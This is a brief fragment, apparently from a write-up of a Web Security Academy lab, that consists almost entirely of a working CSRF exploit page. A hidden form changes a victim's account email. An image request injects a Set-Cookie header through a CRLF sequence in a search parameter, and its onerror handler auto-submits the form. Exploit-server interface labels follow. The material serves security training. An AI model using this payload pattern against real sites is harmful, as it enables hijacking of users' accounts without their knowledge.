 Body:
<form method="POST" action="https://0aea0078030fe0b680a603dd00000067.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="anything2@web-security-academy.net">
<input type="hidden" name="csrf" value="t5JwH0cnv6TreUYwKYjyb1s75yaBvNdY">
</form>
<img src="https://0aea0078030fe0b680a603dd00000067.web-security-academy.net/?search=test%0d%0aSet-Cookie:
%20csrfKey=3afplqWr2rw7mzbHvZbKf6HMzoa6C2xo%3b%20SameSite=None" onerror="document.forms[0].submit()">
1
2
Store View exploit Deliver exploit to victim Access log